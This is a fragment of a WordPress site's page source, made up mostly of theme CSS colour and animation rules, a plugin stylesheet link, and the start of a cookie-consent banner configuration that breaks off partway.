a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #00acc1; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #00acc1; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #00acc1; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #00acc1; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #00acc1; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #00acc1; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #00acc1; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #00acc1; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #00acc1;background-color: #00acc1; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #00acc1;background-color: #00acc1; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #00acc1 !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #00acc1; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #00acc1; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #00acc1; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #00acc1; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #00acc1; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #00acc1; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #00acc1; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #00acc1; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #00acc1; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#00acc1;background-color: #00acc1;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #00acc1  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #00acc1 ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #00acc1 65%);
	    background: -o-linear-gradient(left, transparent 26%, #00acc1 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #00acc1 65%);
	    background: linear-gradient(to right, transparent 26%, #00acc1 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00acc1', endColorstr='#00acc1', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #00acc1; }@-webkit-keyframes loader-3 {
			    0%,100% {
			        box-shadow: 0 -2.6em 0 0 #00acc1,1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.5),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7);}
			    12.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.7),1.8em -1.8em 0 0 #00acc1,2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5); }
			
			    25% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.5),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7),2.5em 0 0 0 #00acc1,1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    37.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5),2.5em 0 0 0 rgba(0, 172, 193, 0.7),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    50% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.5),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.7),0 2.5em 0 0 #00acc1,-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    62.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.5),0 2.5em 0 0 rgba(0, 172, 193, 0.7),-1.8em 1.8em 0 0 #00acc1,-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    75% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.5),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.7),-2.6em 0 0 0 #00acc1,-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    87.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.5),-2.6em 0 0 0 rgba(0, 172, 193, 0.7),-1.8em -1.8em 0 0 #00acc1;}
			}@keyframes loader-3 {
			    0%,100% {
			        box-shadow: 0 -2.6em 0 0 #00acc1,1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.5),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7);}
			    12.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.7),1.8em -1.8em 0 0 #00acc1,2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5); }
			
			    25% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.5),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7),2.5em 0 0 0 #00acc1,1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    37.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5),2.5em 0 0 0 rgba(0, 172, 193, 0.7),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    50% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.5),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.7),0 2.5em 0 0 #00acc1,-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    62.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.5),0 2.5em 0 0 rgba(0, 172, 193, 0.7),-1.8em 1.8em 0 0 #00acc1,-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    75% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.5),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.7),-2.6em 0 0 0 #00acc1,-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    87.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.5),-2.6em 0 0 0 rgba(0, 172, 193, 0.7),-1.8em -1.8em 0 0 #00acc1;}
			}.header__social-media a, .cart-icon span{font-size: 14px; }.penci-menuhbg-toggle:hover .lines-button:after,
		.penci-menuhbg-toggle:hover .penci-lines:before,
		.penci-menuhbg-toggle:hover .penci-lines:after{ background-color:#00acc1; }.penci-widget-sidebar .penci-block__title{ text-transform: none; }.penci-widget-sidebar .penci-block-heading{ border-bottom-color:#dedede !important; }.penci-widget-sidebar.style-title-5 .penci-block-heading:after{ background-color:#dedede !important; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#00acc1; }.site-footer{ background-color:#151515 ; }.footer-subscribe{ padding-top:50px;margin-bottom:px;; }.penci-menu-hbg .primary-menu-mobile li a,.penci-menu-hbg .sidebar-nav-social a,.penci-menu-hbg #sidebar-nav-logo a,.penci-menu-hbg .primary-menu-mobile .dropdown-toggle{ color:#111111 !important ; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.penci-menu-hbg .sidebar-nav-social a:hover,.penci-menu-hbg #sidebar-nav-logo a:hover,.penci-menu-hbg .primary-menu-mobile .dropdown-toggle:hover,{ color: #00acc1; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://trailfollow.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<script type="4c72671bff6809f9b6709a2b-text/javascript" id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"http:\/\/trailfollow.com\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/trailfollow.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.7","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"sho